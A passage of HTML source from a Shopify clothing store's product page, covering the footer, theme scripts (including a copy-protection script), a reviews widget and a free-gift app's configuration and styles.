                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-ie" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-ie/cart/add',
        cart_change_url: '/en-ie/cart/change',
        cart_update_url: '/en-ie/cart/update',
        cart_clear_url: '/en-ie/cart/clear',
        cart_url: '/en-ie/cart',
        predictive_search_url: '/en-ie/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Snuggly™ Oversized I Love Veggies Blanket Hoodie",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 628
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'products/Untitled_600_x_628_px_413_x_628_px.png';
        var productSMHandle = 'snuggly™-blanket-hoodie-i-love-veggies';
        var productSMTitle = 'Snuggly™ Oversized I Love Veggies Blanket Hoodie';
        var productSMID = "6594345435229";
        var productSMVendor = "DHS";
        var productSMType = "Private";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989361245";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
